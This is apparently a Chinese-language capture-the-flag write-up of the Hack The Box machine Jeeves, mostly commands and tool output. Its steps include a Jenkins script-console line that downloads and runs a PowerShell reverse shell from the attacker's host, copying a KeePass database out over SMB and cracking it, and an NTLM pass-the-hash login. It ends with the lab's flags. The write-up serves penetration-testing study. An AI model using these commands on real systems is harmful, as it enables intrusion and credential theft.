信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.63 | TCP:80,135,445,50000 |
$ nmap -p- 10.10.10.63 --min-rate 1000 -sC -sV -Pn
bash
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windowsHTTP 50000 && Jenkins
$ feroxbuster --url http://10.10.10.63:50000/ --filter-status 404
Manage Jenkins -> Script Console



println "powershell.exe /c whoami /priv".execute().text
println "powershell.exe /c iex (New-Object Net.WebClient).DownloadString('http://10.10.16.17/Invoke-PowerShellTcp.ps1')".execute().text

User.txt
e3232272596fb47950d59c4cf1e7066a
权限提升 && KeePass

PS C:\Users\kohsuke\Documents> dir C:\Users\kohsuke\Documents

$ impacket-smbserver share /tmp/ -smb2support
PS C:\Users\kohsuke\Documents> copy C:\Users\kohsuke\Documents\CEH.kdbx \\10.10.16.17\share
$ keepass2john CEH.kdbx >CEH.hash
$ hashcat -m 13400 CEH.hash /usr/share/wordlists/rockyou.txt --user

k e e p a s s keepass keepass2 60000 1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091 393c97beafd8a820db9142a6a94f03f6b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcffcb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48:moonshine1
$ kpcli -kdb CEH.kdbx
kpcli:/> find .
Searching for "." ...
- 8 matches found and placed into /_found/
Would you like to list them now? [y/N]
=== Entries ===
0. Backup stuff
1. Bank of America www.bankofamerica.com
2. DC Recovery PW
3. EC-Council www.eccouncil.org/programs/cer
4. It's a secret localhost:8180/secret.jsp
5. Jenkins admin localhost:8080
6. Keys to the kingdom
7. Walmart.com www.walmart.com
kpcli:/> show -f 0
Path: /CEH/
Title: Backup stuff
Uname: ?
Pass: aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
URL:
Notes:
kpcli:/> show -f 1
Path: /CEH/
Title: Bank of America
Uname: Michael321
Pass: 12345
URL: https://www.bankofamerica.com
Notes:
kpcli:/> show -f 2
Path: /CEH/
Title: DC Recovery PW
Uname: administrator
Pass: S1TjAtJHKsugh9oC4VZl
URL:
Notes:
kpcli:/> show -f 3
Path: /CEH/
Title: EC-Council
Uname: hackerman123
Pass: pwndyouall!
URL: https://www.eccouncil.org/programs/certified-ethical-hacker-ceh
Notes: Personal login
kpcli:/> show -f 4
Path: /CEH/
Title: It's a secret
Uname: admin
Pass: F7WhTrSFDKB6sxHU1cUn
URL: http://localhost:8180/secret.jsp
Notes:
kpcli:/> show -f 5
Path: /CEH/
Title: Jenkins admin
Uname: admin
Pass:
URL: http://localhost:8080
Notes: We don't even need creds! Unhackable!
kpcli:/> show -f 6
Path: /CEH/
Title: Keys to the kingdom
Uname: bob
Pass: lCEUnYPjNfIuPZSzOySA
URL:
Notes:
kpcli:/> show -f 7
Path: /CEH/
Title: Walmart.com
Uname: anonymous
Pass: Password
URL: http://www.walmart.com
Notes: Getting my shopping on
Pass: aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
使用NTLM哈希登录

$ impacket-psexec Administrator@10.10.10.63 -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00

C:\Users\Administrator\Desktop> dir /R
C:\Users\Administrator\Desktop> powershell.exe /c Get-Content -Path .\hm.txt -Stream root.txt

Root.txt
afbc5bd4b615a60648cec41c6ac92530